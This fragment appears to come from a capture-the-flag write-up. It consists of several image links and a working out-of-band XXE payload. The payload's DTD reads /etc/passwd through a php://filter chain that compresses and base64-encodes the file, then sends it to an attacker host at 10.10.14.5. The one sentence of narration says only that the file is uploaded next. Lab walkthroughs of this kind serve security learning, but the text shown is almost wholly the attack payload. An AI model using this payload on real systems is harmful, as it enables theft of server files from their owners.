<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd"><!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.5/?p=%file;'>" >We then go ahead and upload the file: